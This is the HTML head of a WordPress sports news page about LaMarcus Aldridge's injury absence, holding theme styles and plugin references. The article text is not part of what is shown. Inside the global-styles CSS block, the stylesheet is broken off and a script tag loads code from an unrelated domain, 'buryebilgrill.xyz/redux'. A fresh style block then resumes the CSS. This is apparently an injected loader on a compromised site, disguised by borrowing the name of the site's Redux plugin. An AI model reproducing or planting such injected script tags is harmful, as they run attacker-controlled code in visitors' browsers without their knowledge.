

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-long-is-lamarcus-aldridge-out/
body_size: 16357
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How long is LaMarcus Aldridge out? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How long is LaMarcus Aldridge out? Comments Feed" href="https://sport-net.org/how-long-is-lamarcus-aldridge-out/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-long-is-lamarcus-aldridge-out/" />
<link rel='shortlink' href='https://sport-net.org/?p=1278' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-long-is-lamarcus-aldridge-out/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
